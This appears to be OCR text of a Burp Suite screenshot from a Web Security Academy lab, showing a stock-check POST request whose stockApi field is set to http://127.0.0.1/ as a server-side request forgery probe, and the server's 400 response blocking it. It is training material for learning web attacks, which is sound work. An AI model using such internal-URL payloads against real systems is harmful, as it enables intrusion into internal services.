 Send Cancel < ▼ > ▼ Target
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9z0wGXOpiVN
4 Content-Length: 26
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"